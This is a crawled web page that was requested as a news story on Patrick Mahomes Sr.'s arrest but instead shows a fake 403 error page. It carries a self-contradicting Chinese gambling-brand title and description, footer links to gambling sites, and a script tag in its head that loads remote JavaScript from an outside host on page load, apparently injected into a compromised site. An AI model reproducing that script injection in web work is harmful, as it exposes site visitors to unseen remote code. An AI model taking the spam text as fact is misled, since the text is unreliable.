

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.24usatv.com/feeds/hot-trends/patrick-mahomes-sr-arrested-for-driving-while-intoxicated-in-tyler/
body_size: 1154
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>赢博在线(中国)唯一官方网站</title>
<meta content="赢博在线(中国)唯一官方网站," name="keywords"/>
<meta content="赢博在线(中国)唯一官方网站（以下简称赢博在线(中国)唯一官方网站）成立于2009年9月，是一家集域名注册、网站开发、网站推广、虚拟主机、企业邮箱一体的 科技公司。拥有一支 的程序开发团队，能为企业量身订制各类软件及网络平台。赢博在线(中国)唯一官方网站将围绕“机场投资建设及运营管理”的核心主业及“航空关联业务、临空经济发展、通用航空业务、航空投融资业务”四大关联主业，打造世界一流的“千亿级”资产的机场运营管理和航空产业投资集团。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/7/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/feeds/hot-trends/patrick-mahomes-sr-arrested-for-driving-while-intoxicated-in-tyler/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/07/12 21:11:22</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.homesbymarina.com">华亿在线登录官网</a> | <a href="http://www.likenaruto.com">米兰体育官方网站-综合赛事平台</a> | <a href="http://www.chinaapa.com">九游官网</a> | <a href="http://www.ysahome.com">米兰(中国)milan·官方网站</a> | <a href="http://www.topblogz.com">九游平台</a> | <a href="http://www.kzhong.com">千亿官网</a> | <a href="http://www.utopiaphotomarket.com">千亿官方网页版</a> | <a href="http://www.israelholidayestate.com">米乐在线(中国)唯一官方网站</a> | <a href="http://www.chrisellaloans.com">华体会网官方站网页版</a> | 
</div>
</body>
</html>
